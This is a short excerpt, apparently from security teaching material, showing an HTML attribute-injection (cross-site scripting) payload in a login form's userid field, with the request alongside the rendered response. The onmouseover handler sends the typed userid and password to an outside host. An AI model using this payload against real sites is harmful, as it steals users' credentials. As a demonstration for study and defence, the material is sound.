 Request Info GUI
userid=JohnDoh" onmouseover="window.open('http://windowsshellscripting.com/fakeloginpage.asp?in1='+document.login.userid.value+'&in2
='+document.login.password.value); &password=doh!nuts
Response Browser
<form action=cklogger.asp method=post name=login>
Userid: <input type=text name=userid value="JohnDoh"onmouseover="window.open('http://windowsshellscripting.com/fakeloginpage.asp?in1
='+document.login.userid.value+'&in2='+document.login.password.value); "><br>
Pass: <input type=password name=password value=" doh!nuts "><br>
<input type=submit value=OK><input type=reset value=Nope><br>
</form>